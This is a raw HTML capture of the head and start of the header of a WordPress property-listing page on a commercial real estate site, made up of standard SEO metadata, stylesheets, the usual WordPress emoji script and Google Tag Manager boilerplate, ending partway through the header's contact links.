

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://q4realestate.com/properties/8915-griswold-lane-sw-lot-19/
body_size: 21742
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">wpl_baseUrl="https://q4realestate.com/";wpl_baseName="real-estate-listing-realtyna-wpl-pro";</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Price $0 &#8211; Q4 Commercial Real Estate</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://q4realestate.com/#person","name":"Q4 Commercial Real Estate","logo":{"@type":"ImageObject","@id":"https://q4realestate.com/#logo","url":"https://q4realestate.com/wp-content/uploads/2023/05/Layer-2.png","contentUrl":"https://q4realestate.com/wp-content/uploads/2023/05/Layer-2.png","caption":"Q4 Commercial Real Estate","inLanguage":"en-US","width":"719","height":"356"},"image":{"@type":"ImageObject","@id":"https://q4realestate.com/#logo","url":"https://q4realestate.com/wp-content/uploads/2023/05/Layer-2.png","contentUrl":"https://q4realestate.com/wp-content/uploads/2023/05/Layer-2.png","caption":"Q4 Commercial Real Estate","inLanguage":"en-US","width":"719","height":"356"}},{"@type":"WebSite","@id":"https://q4realestate.com/#website","url":"https://q4realestate.com","name":"Q4 Commercial Real Estate","alternateName":"Q4 Real Estate","publisher":{"@id":"https://q4realestate.com/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://q4realestate.com/properties/#webpage","url":"https://q4realestate.com/properties/","datePublished":"2023-05-16T15:50:39+00:00","dateModified":"2023-10-31T11:29:17+00:00","isPartOf":{"@id":"https://q4realestate.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://q4realestate.com/author/q4commercial/","name":"q4commercial","url":"https://q4realestate.com/author/q4commercial/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4548b29356f5bcecac18c2c7e7e31eeca6d4dd0ac9c662077a78fe33a4dd66fa?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4548b29356f5bcecac18c2c7e7e31eeca6d4dd0ac9c662077a78fe33a4dd66fa?s=96&amp;d=mm&amp;r=g","caption":"q4commercial","inLanguage":"en-US"},"sameAs":["http://q4commercial.flywheelsites.com"]},{"@type":"Article","datePublished":"2023-05-16T15:50:39+00:00","dateModified":"2023-10-31T11:29:17+00:00","author":{"@id":"https://q4realestate.com/author/q4commercial/","name":"q4commercial"},"publisher":{"@id":"https://q4realestate.com/#person"},"@id":"https://q4realestate.com/properties/#richSnippet","isPartOf":{"@id":"https://q4realestate.com/properties/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://q4realestate.com/properties/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Q4 Commercial Real Estate &raquo; Feed" href="https://q4realestate.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Q4 Commercial Real Estate &raquo; Comments Feed" href="https://q4realestate.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/q4realestate.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpl-google-font-css' href='//fonts.googleapis.com/css?family=Droid+Serif%7COpen+Sans%7CLato%7CBenchNine&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpl_frontend_main_style-css' href='https://q4realestate.com/wp-content/plugins/real-estate-listing-realtyna-wpl-pro/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sesame_style-css' href='https://q4realestate.com/wp-content/themes/sesame/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sesame_all_styles-css' href='https://q4realestate.com/wp-content/themes/sesame/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sesame_customizer-css' href='https://q4realestate.com/wp-content/themes/sesame/assets/css/customizer.css?ver=1.2.3.1765898453' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://q4realestate.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-stylesheet-css' href='https://q4realestate.com/wp-content/themes/sesame/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-stylesheet-css' href='https://q4realestate.com/wp-content/themes/sesame%20Child/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://q4realestate.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://q4realestate.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1738447339' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://q4realestate.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://q4realestate.com/wp-content/uploads/elementor/css/post-14.css?ver=1738447339' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://q4realestate.com/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1738447339' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-314-css' href='https://q4realestate.com/wp-content/uploads/elementor/css/post-314.css?ver=1738447339' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-357-css' href='https://q4realestate.com/wp-content/uploads/elementor/css/post-357.css?ver=1738447339' type='text/css' media='all' />
<link rel='stylesheet' id='cta-header-css' href='https://q4realestate.com/wp-content/plugins/CTA-Bar/assets/css/frontend/cta-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://q4realestate.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://q4realestate.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://q4realestate.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://q4realestate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://q4realestate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://q4realestate.com/wp-content/plugins/real-estate-listing-realtyna-wpl-pro/assets/js/frontend.min.js?ver=6.8.3" id="wpl_frontend_javascript-js"></script>
<script type="text/javascript" src="https://q4realestate.com/wp-content/plugins/real-estate-listing-realtyna-wpl-pro/assets/js/libraries/wpl.handlebars.min.js?ver=6.8.3" id="handlebars-js"></script>
<script type="text/javascript" src="https://q4realestate.com/wp-content/themes/sesame/assets/js/general.min.js?ver=6.8.3" id="sesame_script-js"></script>
<script type="text/javascript" src="https://q4realestate.com/wp-content/themes/sesame/assets/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" id="cta-header-js-extra">
/* <![CDATA[ */
var cta_sticky_activation = {"top_sticky_bar":"","bottom_sticky_bar":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://q4realestate.com/wp-content/plugins/CTA-Bar/assets/js/frontend/cta-frontend.js?ver=1.0.0" id="cta-header-js"></script>
<link rel="https://api.w.org/" href="https://q4realestate.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://q4realestate.com/wp-json/wp/v2/pages/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://q4realestate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://q4realestate.com/?p=7' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://q4realestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fq4realestate.com%2Fproperties%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://q4realestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fq4realestate.com%2Fproperties%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MPT95FM5');</script>
<!-- End Google Tag Manager -->
<meta name="generator" content="Elementor 3.21.4; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://q4realestate.com/wp-content/uploads/2023/05/cropped-Layer-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://q4realestate.com/wp-content/uploads/2023/05/cropped-Layer-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://q4realestate.com/wp-content/uploads/2023/05/cropped-Layer-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://q4realestate.com/wp-content/uploads/2023/05/cropped-Layer-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wpl_prp_right_boxes.listing_contact .wpl_prp_right_boxes_title {
    display: none;
}

.wpl_prp_right_boxes.listing_contact {
    padding-top: 5px !important;
}
.sidebarcond .q-team-bio-wrap {
    display: none;
}
.sidebarcond .q-team-profile img {
    height: 135px;
    width: 100%;
    object-fit: cover;
    object-position: top;
}
body .wpl_property_listing_container .wpl_prp_cont .wpl_prp_listing_icon_box {
    display: none;
}
		</style>
		<meta name="keywords" content="" /><meta name="description" content="In" />
<meta property="og:type" content="article" />

<meta property="og:locale" content="en_US" />

<meta property="og:url" content="https://q4realestate.com/properties/8915-/" />

<meta property="og:title" data-page-subject="true" content="Price $0" />

<meta property="og:description" content="" />

<meta property="twitter:card" content="summary" />

<meta property="twitter:title" content="Price $0" />

<meta property="twitter:description" content="" />

<meta property="twitter:url" content="https://q4realestate.com/properties/8915-/" />

<link rel="canonical" href="https://q4realestate.com/properties/8915-/" /></head>
<body class="wp-singular page-template-default page page-id-7 wp-custom-logo wp-theme-sesame wp-child-theme-sesameChild elementor-default elementor-kit-14 elementor-page elementor-page-7 wpl-page wpl_property_show wpl_property_show_layout2">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MPT95FM5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div data-elementor-type="header" data-elementor-id="314" class="elementor elementor-314 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2abcc66 elementor-section-content-middle topbar elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2abcc66" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7e82aab" data-id="7e82aab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-103a5fa elementor-mobile-align-center elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="103a5fa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@Q4realestate.com">

											<span class="elementor-icon-list-text">info@Q4realestate.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7cca471 top-cta" data-id="7cca471" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e577559 elementor-mobile-align-center elementor-hidden-tablet elementor-hidden-mobile elementor-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e577559" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:319-294-3339">

												<span class="elementor-icon-list-icon">
